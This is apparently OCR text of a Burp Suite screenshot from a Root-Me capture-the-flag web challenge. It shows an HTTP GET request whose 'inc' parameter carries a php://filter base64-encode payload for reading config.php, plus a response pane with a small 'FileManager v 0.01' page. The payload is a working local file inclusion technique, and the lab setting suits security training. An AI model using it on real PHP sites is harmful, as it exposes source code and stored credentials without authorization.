 Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch12/?inc=
php%3a%2f%2ffilter%2fconvert.base64-encode%2fresource%3dc
onfig.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
Pretty Raw Hex Render Hackvertor \n
FileManager v 0.01
home
login